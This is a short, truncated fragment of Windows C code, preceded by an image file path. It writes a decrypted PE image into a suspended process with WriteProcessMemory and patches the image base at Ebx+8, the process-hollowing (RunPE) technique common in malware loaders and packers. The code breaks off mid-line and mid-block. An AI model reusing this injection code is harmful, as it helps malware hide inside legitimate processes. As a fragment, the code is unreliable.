 LPVOID pEncryptImageBuffer = FileBufferToImageBuffer((BYTE*)encryptFileBuffer, pEncryptIma
unsigned long old;
WriteProcessMemory(pi.hProcess, (void*)(contx.Ebx + 8), &p, sizeof(DWORD), &old);
if (WriteProcessMemory(pi.hProcess, p, pEncryptImageBuffer, pEncryptImageSize, &old))
{